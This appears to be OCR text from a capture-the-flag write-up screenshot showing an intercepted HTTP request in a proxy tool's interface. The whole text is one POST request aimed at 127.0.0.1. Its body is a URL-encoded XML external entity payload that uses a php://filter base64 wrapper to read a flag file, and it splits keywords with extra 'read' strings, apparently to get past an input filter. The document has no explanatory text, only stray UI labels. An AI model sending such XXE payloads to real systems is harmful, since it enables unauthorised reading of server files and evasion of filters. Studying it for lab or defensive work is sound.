 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /1.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 629
data=%3c%3f%78%6d%6c%20%76%65%72%73%69%6f%6e%3d%22%31%2e%30%22%20%65%6e%63%6f%64%69%6e%67%3d%22
%75%72%65%61%64%74%66%2d%38%22%3f%3e%0d%0a%3c%21%44%4f%43%54%59%50%45%20%78%65%20%5b%0d%0a%3c%2
1%45%4c%45%4d%45%4e%54%20%6e%61%6d%65%20%41%4e%59%20%3e%0d%0a%3c%21%45%4e%54%49%54%59%20%78%65%
20%53%59%53%54%45%4d%20%22%70%68%70%3a%2f%2f%66%69%6c%74%65%72%2f%72%65%72%65%61%64%61%64%3d%63
%6f%6e%76%65%72%74%2e%62%61%73%65%36%34%2d%65%6e%63%6f%64%65%2f%72%65%73%6f%75%72%63%65%3d%66%6
c%72%65%61%64%61%67%2e%70%68%70%22%20%3e%5d%3e%0d%0a%3c%72%6f%6f%74%3e%0d%0a%3c%6e%61%6d%65%3e%
26%78%65%3b%3c%2f%6e%61%6d%65%3e%0d%0a%3c%2f%72%6f%6f%74%3e
ChaMd5安全团队